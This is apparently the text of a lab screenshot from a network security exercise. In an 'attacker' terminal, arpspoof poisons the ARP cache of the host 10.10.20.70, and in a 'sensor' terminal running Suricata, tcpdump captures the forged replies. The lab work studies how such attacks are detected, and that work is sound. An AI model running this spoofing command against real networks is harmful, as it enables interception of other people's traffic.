 root@attacker: /home/soc
root@attacker:/home/soc# sudo arpspoof -i enp0s8 -t 10.10.20.70 10.10.20.1
8:0:27:97:86:9f 8:0:27:ae:ea:ed 0806 42: arp reply 10.10.20.1 is-at 8:0:27:97:86:9f
8:0:27:97:86:9f 8:0:27:ae:ea:ed 0806 42: arp reply 10.10.20.1 is-at 8:0:27:97:86:9f
8:0:27:97:86:9f 8:0:27:ae:ea:ed 0806 42: arp reply 10.10.20.1 is-at 8:0:27:97:86:9f
8:0:27:97:86:9f 8:0:27:ae:ea:ed 0806 42: arp reply 10.10.20.1 is-at 8:0:27:97:86:9f
8:0:27:97:86:9f 8:0:27:ae:ea:ed 0806 42: arp reply 10.10.20.1 is-at 8:0:27:97:86:9f
8:0:27:97:86:9f 8:0:27:ae:ea:ed 0806 42: arp reply 10.10.20.1 is-at 8:0:27:97:86:9f
8:0:27:97:86:9f 8:0:27:ae:ea:ed 0806 42: arp reply 10.10.20.1 is-at 8:0:27:97:86:9f
8:0:27:97:86:9f 8:0:27:ae:ea:ed 0806 42: arp reply 10.10.20.1 is-at 8:0:27:97:86:9f
8:0:27:97:86:9f 8:0:27:ae:ea:ed 0806 42: arp reply 10.10.20.1 is-at 8:0:27:97:86:9f
root@sensor: /var/lib/suricata
root@sensor:/var/lib/suricata/rules# sudo tcpdump -i enp0s8 -n arp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on enp0s8, link-type EN10MB (Ethernet), snapshot length 262144 bytes
12:13:32.867706 ARP, Reply 10.10.20.1 is-at 08:00:27:97:86:9f, length 46
12:13:34.870319 ARP, Reply 10.10.20.1 is-at 08:00:27:97:86:9f, length 46
12:13:36.910516 ARP, Reply 10.10.20.1 is-at 08:00:27:97:86:9f, length 46
12:13:38.931471 ARP, Reply 10.10.20.1 is-at 08:00:27:97:86:9f, length 46
12:13:40.933378 ARP, Reply 10.10.20.1 is-at 08:00:27:97:86:9f, length 46
12:13:42.955912 ARP, Reply 10.10.20.1 is-at 08:00:27:97:86:9f, length 46
12:13:45.065283 ARP, Reply 10.10.20.1 is-at 08:00:27:97:86:9f, length 46
12:13:47.138764 ARP, Reply 10.10.20.1 is-at 08:00:27:97:86:9f, length 46
12:13:49.152810 ARP, Reply 10.10.20.1 is-at 08:00:27:97:86:9f, length 46